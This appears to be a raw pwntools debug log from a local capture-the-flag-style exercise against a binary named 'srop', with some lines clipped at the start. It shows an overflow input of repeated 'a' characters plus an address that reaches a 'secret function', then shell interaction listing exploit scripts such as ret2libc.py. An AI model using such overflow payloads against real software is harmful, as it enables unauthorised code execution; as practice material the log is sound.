 +] Starting local process './srop' argv=[b'./srop', b'aaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x1b\
07@'] : pid 8039
*] Switching to interactive mode
DEBUG] Received 0x8e bytes:
00000000  59 6f 75 20  65 6e 74 65  72 65 64 3a  20 61 61 61
You │ente│red:│ aaa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61
aaaa│aaaa│aaaa│aaaa│
*
00000050  61 61 61 61  61 1b 07 40  0a 43 6f 6e  67 72 61 74
aaaa│a··@│·Con│grat│
00000060  75 6c 61 74  69 6f 6e 73  21 20 59 6f  75 27 76 65
ulat│ions│! Yo│u've│
00000070  20 72 65 61  63 68 65 64  20 74 68 65  20 73 65 63
 rea│ched│ the│ sec│
00000080  72 65 74 20  66 75 6e 63  74 69 6f 6e  21 0a
ret │func│tion│!·│
0000008e
ou entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaa\x1b\x07@
ongratulations! You've reached the secret function!
DEBUG] Received 0x17 bytes:
b'Signal handler called.\n'
ignal handler called.
ls
DEBUG] Sent 0x3 bytes:
b'ls\n'
DEBUG] Received 0xbf bytes:
b'attachment  libc-database\t   pwn30.py\tret2libc.py  yichu\n
b'brop.py     LibcSearcher.egg-info  pwn31.py\trich\n'
b'cacl.py     LibcSearcher.py\t   __pycache__\tsetup.py\n'
b'ez_fm\t    oi\t\t\t   README.md\tsrop\n'
ttachment  libc-database        pwn30.py    ret2libc.py  yichu
rop.py     LibcSearcher.egg-info  pwn31.py    rich
acl.py     LibcSearcher.py        __pycache__    setup.py
z_fm        oi                README.md    srop